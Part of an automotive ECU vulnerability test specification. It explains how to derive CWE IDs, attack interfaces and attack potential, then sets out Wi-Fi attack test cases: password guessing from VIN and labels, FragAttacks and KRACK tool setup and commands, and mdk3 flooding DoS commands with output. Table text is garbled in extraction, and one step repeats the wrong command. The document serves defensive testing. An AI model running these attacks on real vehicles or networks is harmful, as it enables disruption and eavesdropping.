The attack resistance evaluation requirements described in upper-level document [1] stipulate the creation of test cases that should be carried out to verify that the security functions implemented in an ECU can withstand an attack below a target AP. However, normally, when creating the corresponding test cases, it must be assumed that ECU developers will have difficulty in actually implementing the test cases because of the need for specialist security-related knowledge (such as that possessed by security vendors or the like). In light of this situation, this document describes the test cases that should be carried out to evaluate attack resistance. It should be noted that this document also describes the AP for each test case to enable the definition of the test cases in accordance with the target AP. In addition, this document also provides support\*2 to help ECU developers without specialist security-related knowledge to evaluate attack resistance by describing the procedure for defining test cases from information\*1 about the ECUs subject to attack resistance evaluation (hereinafter called the "target evaluation ECUs").

Sections 0, 0, 0, and 0, respectively, outline the preparations for defining the necessary test cases based on information about the target evaluation ECUs, as well as the test case definitions themselves.

- \*1) The results of vulnerability analysis performed prior to the attack resistance evaluation process, the vulnerability test results, the security functions implemented in the target evaluation ECUs, and the target AP.
- \*2) This document provides the necessary information so that the ECU developer can satisfy VULETS\_06002 and VULETS\_06003 described in upper-level document [1].

#### 2.1. Test Case Definition Preparation

The information that acts as the inputs for defining the test cases used in this document should be prepared. Note that, for these preparations, the CWE ID and the communication interfaces (IFs)\* that might be exploited in the ECU attack must be derived from the candidate vulnerabilities extracted by VULETS\_06001 described in upper-level document [1]. Section 3 describes the specific test case preparation procedure.

\*) I.e., the communication IFs by which the attack code might be transmitted to the ECU. Communication IFs

In-Vehicle Network Test Specifications of V		ılnerabil	lity Countermeasures for ECU	6/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

of sensor systems are not applicable.

## 2.2. Test Case Definition

This document defines test cases consisting of CWE IDs selected in advance, communication IFs that might be exploited in the ECU attack, and security functions, which are linked to AP values. Using the information prepared in Section 0 as inputs, ECU developers can apply this document to define the feasible attack techniques against target evaluation ECUs below target APs as test cases. Section 3 describes the specific test case definition procedure using this document.

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	7/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

## 3. Test Case Definition Procedure

This section explains the specific procedure for defining test cases against candidate vulnerabilities.

## 3.1. Test Case Definition Preparation

The following four types of information should be derived for the candidate vulnerabilities extracted by VULETS\_06001 described in upper-level document [1]. Based on these four types of information relating to the candidate vulnerabilities, the test cases that should be carried out can then by defined using the test case selection matrix shown in Appendix 2.

- (1) Derivation of CWE IDs
- (2) Derivation of communication IFs that might be exploited in an ECU attack
- (3) Derivation of security functions affected by the candidate vulnerabilities
- (4) Derivation of target AP

The following sections describe the methods for deriving information types (1) to (4) as preparation for test case definition.

### 3.1.1. Derivation of CWE IDs

- When a CWE ID is known

If a common weakness enumeration ID (CWE ID) has been identified at the candidate vulnerability derivation stage after vulnerability analysis or as the result of vulnerability testing, that ID should be used in the test case definitions.

- When the CWE ID is unknown but a CVE ID is known

If a common vulnerabilities and exposures ID (CVE ID) has been assigned to past vulnerability information used to derive a candidate vulnerability, such as by a publically available vulnerability scan, the CWE ID described in a publically available vulnerability information database such as the National Vulnerability Database (NVD) or Japan Vulnerability Notes (JVN) should be used based on that CVE ID. Example) Vulnerability CVE-2014-6271 (Bash Remote Code Execution (Shellshock)) has been identified as a candidate vulnerability from the results of a publically available vulnerability scan. When CVE-2014-6271 is searched in the NVD, the following is shown in the Weakness Enumeration field. CWE-78: Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection'). Therefore, the CWE ID is defined as "CWE-78" (Fig. 3-1, search results retrieved in October 2021).



Fig. 3-1: Example of CWE ID Derived Using NVD

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	8/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

#### - When neither the CWE ID nor CVE ID is known

Derive an appropriate CWE ID by searching for a CWE based on descriptions of vulnerabilities included in the titles and outlines of past vulnerability information used to derive candidate vulnerabilities \*.

("Descriptions of vulnerabilities" refers to descriptions of Buffer Overflow attacks, information leakage, and tampering.)

\*) If it is difficult to derive these IDs, the process may be entrusted to a security vendor.

#### 3.1.2. Derivation of Communication IFs that Might Be Exploited in an ECU Attack

- When the communication IFs are known

If the communication IFs have been identified at the candidate vulnerability derivation stage after vulnerability analysis or as the result of vulnerability testing, such as a fuzzing test, those IFs should be used in the test case definitions as the communication IFs that might be exploited in an ECU attack.

- When the communication IFs are unknown

The IFs should be derived based on the vulnerability information and the design information of the target test ECU. All the communication IFs that input data with a possible impact on the candidate vulnerability from outside the ECU should be derived. If the vulnerability is a software vulnerability, the communication IFs capable of transmitting input data to the software in the ECU containing the candidate vulnerability are applicable. (For example, Wi-Fi and Cellular should be the applicable IFs if the software vulnerability involves the processing of data received via Wi-Fi or Cellular.)

## 3.1.3. Derivation of Security Functions affected by the Candidate Vulnerabilities

- When the security functions are known

If the security functions have been identified at the candidate vulnerability derivation stage after vulnerability analysis or as the result of vulnerability testing, those security functions should be used in the test case definitions.

- When the security functions are unknown

Of the security functions allocated to the ECU, all the security functions that cannot be specifically defined as not affected by the candidate vulnerability based on the vulnerability information and communication IFs that might be exploited in an ECU attack derived in Section 0 should be regarded as applicable. (For example, if the vulnerability relates to certificate validation, the center connection device authentication function that uses that certificate is applicable.)

#### 3.1.4. Derivation of Target AP

The target AP allocated to the security functions derived in Section 0 should be used in the test case definitions. If there are multiple security functions with different APs, the highest target AP should be used in the test case definitions.

In-Vehicle Network Test Specifications of V		lnerabil	ity Countermeasures for ECU	9/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

#### 3.2. Test Case Definition Procedure

#### 3.2.1. Definition of Test Cases Using Test Case Selection Matrix

Test cases should be defined as described below based on the test case selection matrix shown in Appendix 2. If an applicable test case is not identified after defining the test cases, an applicable test case should be derived in reference to Section 3.4.

- 1. Based on the CWE IDs and the communication IFs that might be exploited in an ECU attack, identify the test case IDs entered in the applicable cells of the CWE ID row and IF column in Appendix 2. Then set the test cases selected in Section 0 as the candidate test cases.
- 2. In addition to the candidate test cases selected in Step 1, based on the CWE IDs, identify the test case IDs entered in the applicable cells of the CWE ID row and Common IF\* column in Appendix 2. Then set the test cases selected in Section 0 as the candidate test cases.
- 3. If the described details of the candidate test cases selected in Steps 1 and 2 satisfy both of the following conditions, define these candidates as the test cases.
  - A security function that has been allocated to the target ECU is described in the security function field.
  - The AP value described in the AP values field is below the target AP.
- \*) Test cases used in common with other IFs. For example, since IP communication is used by multiple IFs (Wi-Fi, Cellular, and Bluetooth), the common test cases described in the Common IF column should be defined as the candidate test cases.

#### 3.2.2. Addition of Test Cases Running a PoC Code

If a candidate vulnerability was derived by vulnerability analysis of an existing product or by a publically available vulnerability scan, the past vulnerability information used to derive the candidate vulnerability may include a PoC code as well as a CVE ID. If a PoC code is included in past vulnerability information, running the PoC code should be included in the test case because this is an important reference for determining the feasibility of attacking candidate vulnerabilities affected by the result of running a PoC code. To determine whether a PoC code is included in past vulnerability information, refer to the vulnerability scan results or the following sites \*.

- Exploit Database (<a href="https://www.exploit-db.com/">https://www.exploit-db.com/</a>)
- Reference: CVE Details (https://www.cvedetails.com/)
- Reference: GitHub (<a href="https://github.com/">https://github.com/</a>)
  - \*) To confirm the existence of negative impacts on the test environment when acquiring or running a PoC code from a website, the details of the PoC code must be understood in advance and the PoC should run after preparing a dedicated environment for running PoC codes.

In-Vehicle Network Test Specifications of V		ility Countermeasures for ECU	10/121
Application: In-vehicle parts in which cyb countermeasures are implement	NO.	SEC-ePF-VUL-ECU-TST-SPEC	'-a00-07-b

It should be noted that vulnerability scanning tools, including the recommended Nessus tool, may implement PoC codes when scanning for vulnerabilities. If a PoC code has already been run in a vulnerability scan, those results may be referenced and there is no need to run the PoC code again.

## 3.2.3. Proposal of New Test Cases

New test cases may be proposed for a candidate vulnerability if the results of test case definition do not identify any applicable test cases. Based on the four types of information related to the candidate vulnerabilities derived in Section 0, feasible attack techniques with an AP below the target AP via the communication IFs that might be exploited in an ECU attack may be proposed as test cases \*.

\*) If it is difficult to derive these test cases, the process may be entrusted to a security vendor.

In-Vehicle Network Test Specifications of		ility Countermeasures for ECU	11/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

## 4. List of Test Cases

## 4.1. Structure of Test Cases

This section describes the items of the test cases listed in Section 0.

**Table 4-1: Test Case Description Format** 

			•			
ID		This indicates the ID of the test case.				
Test case 1	name	The name of	of the test case is entered here.			
	Purpose		This field describes the purpose of the test.			
Purpose			Essentially, the purpose of the test is to evaluate the attack resistance of a vulnerability in			
			unction.			
Prerequisi	tes	This field li	sts the functions involved in the test target.			
Input info	rmation	This field describes the necessary information for implementing the test.				
Environm	ent	This field d	escribes the test environment.			
Equipmen	t	This field d	escribes the necessary equipment for constructing the test environment.			
		This field d	escribes the test procedure.			
		The necess	ary input commands* are described in a text box.			
		*) The com	mands listed are only illustrative, as the available commands may vary			
		depending on the test environment.				
Procedure		Items entered in italics ( $<$ <i>A</i> $>$ ) are parameters (e.g., IP addresses), and must be replaced				
		as appropriate for the applicable environment.				
		# command_line -a < x.x.x.x>				
		XXXX YYYY				
		ZZZZ=AAA				
G :4 :		# TI: C 11.1				
Criteria	, IE	This field d	escribes the criteria used to judge the attack results.			
Communi		This field describes the communication IFs that might be exploited in an attack on the				
in an ECU	be exploited	applicable ECU for this test case.				
		This field d				
Security for CWE Cate			Yeld describes the applicable security functions for this test case.			
CWE Cate	egory		This field describes the applicable CWE Category for this test case.  This field describes the relevant CWE for the attack technique of this test case.			
CAPEC			able CAPEC is present, it should be entered here.			
CALEC	CAPEC		The total of the following values.			
	Elonged	0-57				
	Elapsed	0-19	This value is defined by the time required to implement the test case.			
AP	time		Refer to Appendix.1.1 for details.			
values	Specialist expertise		This value is defined by the specialist knowledge required to implement the			
		0-8	test case.			
		I	Refer to Appendix.1.1 for details.			

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	12/121
Application: In-vehicle parts countermeasures	in which cyber security s are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Knowledge		This value is defined by the disclosure level of information relevant to the
	of the item or	0-11	item or component.
	component		Refer to Appendix.1.1 for details.
	W:1		This value is defined in accordance with the window of opportunity for
	Window of	0-10	implementing the test case (i.e., the implementation restrictions).
	opportunity		Refer to Appendix.1.1 for details.
	Equipment	0-9	This value is defined by the equipment required to implement the test case.
	Equipment		Refer to Appendix.1.1 for details.
Reference information Any referen		Any referen	ce URLs related to the implementation of the test case are entered here.

## 4.2. List of Test Cases

This section contains a list of the test cases. Before implementing a test case, refer to Section 0 for the common preparation items for each test case.

## 4.2.1. Test Cases Related to Wi-Fi

## 4.2.1.1. WF-001: Confirmation of Wi-Fi access point password

ID	WF-001		
Test case name	Confirmation of Wi-Fi access point password		
Purpose	To confirm whether a Wi-Fi access point password can be guessed from external information such as the ECU label, VIN, and the like.		
Prerequisites	The target evaluation ECU has a Wi-Fi access point function (for maintenance or the like) whose existence should be concealed from the owner, and the authentication function is active.		
Input information  The following accessible information related to the vehicle and ECU:  - VIN  - ECU label (manufacturing serial number, etc.)  - Serial numbers printed on circuit boards			
Environment	Wi-Fi network environment that can be connected by the target test ECU.		
Equipment	Wireless LAN adapter with a usable monitor mode.  Refer to the following URL for detailed information about applicable wireless LAN adapters:  https://www.aircrack-ng.org/doku.php?id=compatible_cards		
Procedure	1. Collect the external information, such as the ECU label, VIN, and the like.  Collect all the information described on the ECU label and all the information that can be identified from items printed on the target evaluation ECU, such as the serial numbers printed on the circuit boards, the VIN, and so on.		

In-Vehicle Network	Test Specifications of V	ulnerabil	lity Countermeasures for ECU	13/121
Application: In-vehicle parts in w countermeasures are		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Show the collected i password, connection			out a password connection test at the Wi-Fi access point.  Yi-Fi access point password of the target test ECU. If the external information Step 1 (such as from the ECU label, VIN, and the like) can be used as a neter this information as the password and check whether Wi-Fi access point is successful.  Deepossible to connect to the access point by inputting the information
Criteria			Step 1 as the Wi-Fi access point password of the target test ECU.
Communi that might in an ECU	t be exploited	Wi-Fi	
Security f	unctions	Connection	communication protocol
CWE Cate		CWE-199:	Information Management Errors
CWE		CWE-1230:	Exposure of Sensitive Information Through Metadata
CAPEC		-	
		1	The AP value is "1".
	Elapsed time	0	The test is implemented by collecting physical information from the ECU and checking to see if it can be used as a password. Therefore, since the test should be completed in less than 1 day, the elapsed time is defined as "\leq 1 day", which is equivalent to a value of "0".
	Specialist expertise	0	Since the implementation of this test does not require any special knowledge or technologies, the level of specialist expertise is defined as "Layman", which is equivalent to a value of "0".
AP values Knowledge of the item or component Window of opportunity		0	Since the Wi-Fi specifications and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
		1	Since Wi-Fi only requires proximity to the vehicle, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".
	Equipment	0	Since attackers can easily obtain the tools necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference	information	-	

In-Vehicle Network	Test Specifications of V	'ulnerabi	lity Countermeasures for ECU	14/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

# 4.2.1.2. WF-002: Fragmentation and aggregation attacks (FragAttacks) exploiting a vulnerability in Wi-Fi implementation

ID	WF-002	
Test case name	FragAttacks exploiting a vulnerability in Wi-Fi implementation	
Purpose	To confirm the feasibility of an attack exploiting vulnerabilities categorized FragAttacks.  * Refer to the following URL for a list of vulnerabilities categorized as Wihttps://github.com/vanhoefm/fragattacks/blob/master/SUMMARY.md	
Prerequisites	The target evaluation ECU has a Wi-Fi client function or a Wi-Fi access po	int function.
Input information	-	
Environment	Wi-Fi network environment that can be connected by the target test ECU.	
Equipment	<ul> <li>Test PC installed with Kali Linux</li> <li>USB-connected Wi-Fi adapter described in the following URL</li> <li>Refer to the following URL for a list of Wi-Fi interfaces that support Wi-Fi <a href="https://github.com/vanhoefm/fragattacks#2-supported-network-cards">https://github.com/vanhoefm/fragattacks#2-supported-network-cards</a></li> <li>In this list, Netgear WN111v2 is the applicable network card in accordance standards compliance.</li> </ul>	
Procedure	1. Preparation	ool and the

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	15/121
Application: In-vehicle part countermeasur	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

```
$ git clone https://github.com/vanhoefm/fragattacks-drivers58.git
fragattacks-drivers58
$ cd ~/frag-test/fragattacks-drivers58
$ make defconfig-wifi
$ make -j 4
$ sudo make install
$ cd ~/frag-test/fragattacks/research/ath9k-firmware/
$ ./install.sh
$ sudo reboot
```

Activate the Python environment after rebooting.

```
$ cd ~/frag-test/fragattacks/research
$ sudo su
$ source venv/bin/activate
```

- 2. Initial tool settings
- When attacking the Wi-Fi access point function, the research/client.conf file must be edited to connect to the target test Wi-Fi access point.
  - E.g.) In the following example description, the test target Wi-Fi access point uses WPA2, ESSID is "testnetwork" and passphrase is "abcdefgh".

```
#WPA2 home network
network={
    ssid="testnetwork"
    psk="abcdefgh"

    pairwise=CCMP
    #group=CCMP

# Some network cards don't properly support injection on non-20MHz
    # channels. In that case uncomment this line to disable 40 MHz.
    #disable_ht40=1

# Might be useful in very noisy environments to disable high bitrates.
    #disable_ht=1

}
```

- When attacking the Wi-Fi client function, the research/hostapd.conf file must be edited to connect to the fake Wi-Fi access point by the target test ECU.
  - E.g.) In the following example description, ESSID is "testnetwork" and passphrase is "abcdefgh".

```
ssid=testnetwork
wpa_passphrase=abcdefgh
```

To check whether the necessary setup for implementing FragAttacks in Step 3 has been completed, run the following command to connect the target test ECU to the created network. The setup is completed if the client device responds to the ping request.

- When attacking the Wi-Fi access point function, run the following command.

```
$ ./fragattack.py <MANAGED> ping --delay 5 --ap
```

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	16/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

- When attacking the Wi-Fi client function, run the following command.

\$ ./fragattack.py < MANAGED > ping --delay 5

3. Implementation of the FragAttacks

Carry out the following two types of attacks categorized as FragAttacks and check whether the FragAttack vulnerability can be exploited.

(1) A-MSDU attack (CVE-2020-24588)

Transmit a capsule ping to the A-MSDU frame.

- When attacking the Wi-Fi access point function, run the following command.
- \$ ./fragattack.py < MANAGED > ping I,E --amsdu --ap
- When attacking the Wi-Fi client function, run the following command.
- \$ ./fragattack.py < MANAGED> ping I,E --amsdu
- \* Run the following command if the test target does not analyze the frame correctly.
- When attacking the Wi-Fi access point function, run the following command.
- \$ ./fragattack.py < MANAGED > amsdu-inject-bad --ap
- When attacking the Wi-Fi client function, run the following command.
- \$ ./fragattack.py < MANAGED> amsdu-inject-bad

If the correct ping response is returned, a problem has occurred since a non-SPP A-MSDU frame was received.

If a ping response is not returned, a problem has not occurred.

(2) Cache attack (CVE-2020-24586)

Attempt a re-association trigger by injecting a fragment and inject a second fragment.

- When attacking the Wi-Fi access point function, run the following command.
- \$ ./fragattack.py < MANAGED > ping I,E,R,AE --ap
- When attacking the Wi-Fi client function, run the following command.
- \$ ./fragattack.py < MANAGED > ping I,E,R,AE

Inject the second fragment after injecting the first fragment, canceling the authentication and reconnecting.

- When attacking the Wi-Fi access point function, run the following command.
- \$ ./fragattack.py < MANAGED > ping I,E,R,AE --full-recon --ap
- When attacking the Wi-Fi client function, run the following command.
- \$ ./fragattack.py < MANAGED> ping I,E,R,AE --full-recon --ap

If the correct ping response is returned, a problem has occurred since the received fragment after re-connection to the network is not cleared from the memory.

If a ping response is not returned, a problem has not occurred.

In-Vehicle Network	Test Specifications of V	ulnerabil	lity Countermeasures for ECU	17/121
Application: In-vehicle parts i countermeasures	in which cyber security sare implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Criteria		A correct p	oing response shall not be returned as a result of running commands (1) and (2) above.				
Communication IFs that							
might be ex	ploited in an	Wi-Fi	Wi-Fi				
ECU attack							
Security fur	nctions	Connection	n communication protocol				
CWE Categ	ory	CWE-121	1: Authentication Errors				
CWE		CWE-306:	: Missing Authentication for Critical Function				
CAPEC		-					
		7	The AP value is "7".				
	Elongod		Since running the commands to implement the test should be completed in less than				
	Elapsed time	0	1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a value of				
			"0".				
	Chaoialist	6	Since security-related tools are used to implement this test and it is necessary to				
	Specialist expertise		make judgments about the command results, the level of specialist expertise is				
			defined as "Expert", which is equivalent to a value of "6".				
A.D. 1	Knowledge		Since the Wi-Fi specifications and the like are disclosed on the Internet and the				
AP values	of the item or	0	product functions are also open to the public, the level of knowledge of the item or				
	component		component is defined as "Public", which is equivalent to a value of "0".				
	Window of	1	Since Wi-Fi only requires proximity to the vehicle, the window of opportunity is				
	opportunity	1	defined as "Easy", which is equivalent to a value of "1".				
			Since attackers can easily obtain the tools necessary for this type of attack on the				
	Equipment	0	Internet, the level of equipment is defined as "Standard", which is equivalent to a				
			value of "0".				
D.C.	c .:	https://ww	w.fragattacks.com/				
Reference in	niormation	https://gith	ub.com/vanhoefm/fragattacks				

## 4.2.1.3. WF-003: Logical denial-of-service (DoS) attack against wireless LAN traffic

ID	WF-003
Test case name	Logical DoS attack against wireless LAN traffic
Purpose	To check whether a SSID Flooding attack crashes the target evaluation ECU.
Prerequisites	The target test ECU has a Wi-Fi interface and operates as a Wi-Fi client or Wi-Fi access point.
I	<bssid>- If the target test ECU operates as an access point, its BSSID.</bssid>
Input information	< ESSID>- If the target test ECU operates as an access point, its ESSID.
	Wi-Fi network environment that can be connected by the target test ECU.
Environment	Note that since DoS attacks may impact wireless LAN devices in the vicinity, this test should
	be carried out in a location such as an anechoic chamber, isolated room, or the like.
Equipment	Wi-Fi adapter with monitor mode and packet injection capability.
Equipment	Refer to the following URL for detailed information about applicable Wi-Fi adapters:

In-Vehicle Network Test Specifications of V	<sup>/</sup> ulnerabi	lity Countermeasures for ECU	18/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

https://www.aircrack-ng.org/doku.php?id=compatible cards Preparation DoS attacks can be made against the Wi-Fi function of the applicable ECUs using the mkd3 command. Since the mdk3 command has a wide range of attack modes and options, these must be selected based on the situation. Install using the following commands. \$ apt-get install libnl-genl-3-200 libnl-genl-3-dev libnl-idiag-3-dev libpcapdev \$ cd Downloads \$ wget -r https://svn.mdk3.aircrack-ng.org/mdk3/ \$ cd svn.mdk3.aircrack-ng.org/mdk3 \$ make \$ make -C src clean <MONITOR>- Name of the Wi-Fi interface of the monitor mode available by running the following command (e.g., wlan0mon). \$ sudo airmon-ng start < MANAGED> Attack mode "b" (Beacon Flooding) \* This test must be carried out if the target test ECU is a Wi-Fi client. As follows, random BSSIDs and ESSIDs are used to implement DoS attacks that transmit large volumes of fake access point information to nearby Wi-Fi clients. Non-ASCII characters can also be instructed to ESSID character strings. Note that the attack can be stopped by Procedure pressing Ctrl + C. ./mdk3 < MANAGED > bCurrent MAC: 67:5E:9A:3B:19:55 on Channel 9 with SSID: VEQQEK#z)K)?m: =@1OPu\$4Current MAC: 8B:B8:60:F6:92:37 on Channel 14 with SSID: 2A+&Fsn)]R Current MAC: A5:91:EB:3E:23:F6 on Channel 4 with SSID: y Current MAC: 36:D6:36:9F:13:9C on Channel 13 with SSID: 52Lo(9w\$^Mf Current MAC: 7C:D2:F1:E0:2E:FE on Channel 8 with SSID: AHD?Trm.9g|&TYZB`w.F Current MAC: C5:61:8A:53:8F:D7 on Channel 1 with SSID: am Packets sent: 529 - Speed: 48 packets/sec ^C 3. Attack mode "a" (Authentication DoS) \* This test must be carried out if the target test ECU is a Wi-Fi access point. DoS attacks can be implemented against Wi-Fi access points as follows by transmitting large volumes of authentication frames to specified Wi-Fi access points. \$ ./mdk3 < MANAGED > a -a < BSSID > Connecting Client C1:10:19:DA:49:B3 to target AP 00:22:CF:52:5E:06 Status: No Response. AP 00:22:CF:52:5E:06 is reporting ERRORs and denies connections after Connecting Client DA:6F:0E:EC:EE:C8 to target AP 00:22:CF:52:5E:06 Status: Frozen.

In-Vehicle Network	Test Specifications of V	'ulnerabi	lity Countermeasures for ECU	19/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Connecting Client 9B:61:3D:50:A8:A5 to target AP 00:22:CF:52:5E:06 Status: Frozen.

Connecting Client A4:D2:71:9C:EF:CF to target AP 00:22:CF:52:5E:06 Status: Frozen.

Connecting Client B9:CA:83:5F:A8:64 to target AP 00:22:CF:52:5E:06

Status: Frozen.

Packets sent: 518 - Speed: 68 packets/sec

^C

- 4. Attack mode "p" (SSID Probing and Bruteforcing)
- \* This test must be carried out if the target test ECU is a Wi-Fi access point.

DoS attacks can be implemented as follows by transmitting large volumes of probe packets to specified Wi-Fi access points.

```
$ ./mdk3 < MANAGED> p -e < ESSID>
AP responded on 0 of 1 probes (0 percent)
AP responded on 1 of 314 probes (0 percent)
AP responded on 0 of 332 probes (0 percent)
AP responded on 0 of 332 probes (0 percent)
AP responded on 1 of 333 probes (0 percent)
AP responded on 2 of 334 probes (0 percent)
AP responded on 0 of 331 probes (0 percent)
AP responded on 0 of 331 probes (0 percent)
Packets sent: 1977 - Speed: 331 packets/sec
```

- 5. Attack mode "m" (Michael Countermeasures Exploitation)
- \* This test must be carried out if the target test ECU is a Wi-Fi access point. In addition, this test should be carried out only when TKIP can be used as the encryption protocol.

DoS attacks that attempt to shut down Wi-Fi access points can be implemented as follows by transmitting large volumes of random packets to specified Wi-Fi access points that use TKIP.

```
$ ./mdk3 < MANAGED> m -t < BSSID>
Packets sent: 69 - Speed: 68 packets/sec
^C
```

- 6. Access point "e" (EAPOL Start and Logoff Packet Injection)
- \* This test must be carried out if the target test ECU is a Wi-Fi access point.

As follows, DoS attacks that attempt to disable the connection of other Wi-Fi clients connected to a Wi-Fi access point to the Wi-Fi access point by transmitting large volumes of EOPOL data related to the start of authentication to specified Wi-Fi access points.

```
$ ./mdk3 < MANAGED> p -e < ESSID>
AP responded on 0 of 1 probes (0 percent)
AP responded on 1 of 314 probes (0 percent)
AP responded on 0 of 332 probes (0 percent)
AP responded on 0 of 332 probes (0 percent)
AP responded on 1 of 333 probes (0 percent)
AP responded on 2 of 334 probes (0 percent)
AP responded on 0 of 331 probes (0 percent)
AP responded on 0 of 331 probes (0 percent)
Packets sent: 1977 - Speed: 331 packets/sec
```

In-Vehicle Network Test Specifications of	Vulnerabi	lity Countermeasures for ECU	20/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

a t		Operation o	f the target evaluation ECU shall not stop or reboot while the test packets are			
Criteria		being transmitted.				
Communication IFs						
that might	be exploited	Wi-Fi				
in an ECU	attack					
Security f	unctions	DoS attack	DoS attack countermeasures			
CWE Cate	egory	CWE-840: 1	CWE-840: Business Logic Errors			
CWE		CWE-770: A	Allocation of Resources Without Limits or Throttling			
CAPEC		-				
		7	The AP value is "7".			
	Elapsed time	0	Since running the commands to implement the test should be completed in less than 1 day, the elapsed time is defined as "\le 1 day", which is equivalent to a value of "0".			
	Specialist expertise	6	Since security-related tools are used to implement this test and it is necessary to make judgments about the command results, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".			
AP values	Knowledge of the item or component	0	Since the Wi-Fi and SSID specifications and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".			
	Window of opportunity	1	Since Wi-Fi only requires proximity to the vehicle, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".			
	Equipment	0	Since attackers can easily obtain the tools necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".			
Reference information		https://tools	.kali.org/wireless-attacks/mdk3			

## 4.2.1.4. WF-004: Key re-installation (KRACK) attacks exploiting a vulnerability in key management

ID	WF-004
Test case name	KRACK attacks exploiting a vulnerability in key management
Purpose To evaluate the potential for eavesdropping on encrypted communication by exploiting a management vulnerability in the target evaluation ECU.	
Prerequisites The target evaluation ECU must use WPA2 authentication and operate as a Wi-Fi clie	
CESSID   ESSID of fake access point.   * The person carrying out the test should assign a name for the ESSID.	
Environment	Wi-Fi network environment that can be connected by the target test ECU and WPA2

In-Vehicle Network Test Specifications	of Vul	lnerabil	ity Countermeasures for ECU	21/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	у	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Test PC installed with Kali Linux  USB-connected Wi-Fi adapter with monitor mode and packet injection before to the following URL for detailed information about applicable USB ttps://www.aircrack-ng.org/doku.php?id=compatible_cards in this list, Netgear WN111v2 is the applicable network card in accordance tandards compliance.  Preparation install the tools and commands required for the KRACK attack.  \$ sudo apt update	Wi-Fi adapters:
USB-connected Wi-Fi adapter with monitor mode and packet injection before to the following URL for detailed information about applicable USB ttps://www.aircrack-ng.org/doku.php?id=compatible_cards in this list, Netgear WN111v2 is the applicable network card in accordance tandards compliance.  Preparation install the tools and commands required for the KRACK attack.	Wi-Fi adapters:
tefer to the following URL for detailed information about applicable USB ttps://www.aircrack-ng.org/doku.php?id=compatible_cards  In this list, Netgear WN111v2 is the applicable network card in accordance tandards compliance.  Preparation  Install the tools and commands required for the KRACK attack.	Wi-Fi adapters:
ttps://www.aircrack-ng.org/doku.php?id=compatible_cards  in this list, Netgear WN111v2 is the applicable network card in accordance tandards compliance.  Preparation  install the tools and commands required for the KRACK attack.	•
n this list, Netgear WN111v2 is the applicable network card in accordance tandards compliance.  Preparation  Install the tools and commands required for the KRACK attack.	with technical
tandards compliance.  Preparation  Install the tools and commands required for the KRACK attack.	
Preparation  Install the tools and commands required for the KRACK attack.	
nstall the tools and commands required for the KRACK attack.	
\$ sudo apt install libnl-3-dev libnl-genl-3-dev pkg-config libssl-dev net- tools git sysfsutils virtualenv -y \$ mkdir ~/krack-test && cd ~/krack-test \$ git clone https://github.com/vanhoefm/krackattacks-scripts.git \$ cd ~/krackattacks-scripts/krackattack \$ sudo ./disable-hwcrypto.sh \$ ./build.sh \$ ./pysetup.sh	
et up the Python environment.  The commands must be run each time reboot occurs.  \$ sudo rfkill unblock wifi	
\$ cd ~/krack-test/krackattacks-scripts/krackattack \$ sudo su	
\$ source venv/bin/activate	
MANAGED>- Name of the Wi-fi interface of management mode. This can be following command output (e.g., wlan0).  \$ sudo iwconfig	nn be displayed by
sefore starting, set the ESSID and passphrase into the hostapd.conf and ner \$ cd krackattacks-scripts/krackattack vi hostapd.conf ssid= <essid> wpa_passphrase=abcd123456 vi network.conf ctrl_interface=/var/run/wpa_supplicant network={ ssid="<essid>" key_mgmt=FT-PSK psk="abcd123456" } \$ ./disable-hwcrypto.sh \$ sudo reboot  Check that the Python environment is active and the shell is in the ~/crack-plder</essid></essid>	
